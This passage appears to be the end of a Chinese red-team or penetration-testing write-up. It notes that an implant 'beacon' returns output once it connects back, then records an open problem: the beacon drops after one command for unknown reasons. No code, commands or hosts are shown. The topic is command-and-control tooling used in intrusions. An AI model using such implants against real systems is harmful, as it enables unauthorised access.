
上线之后可以得到回显:

0x04 遗留问题
上线之后发现beacon不稳定,执行了一个命令之后就可能掉线了,暂时还不知道是什么原因。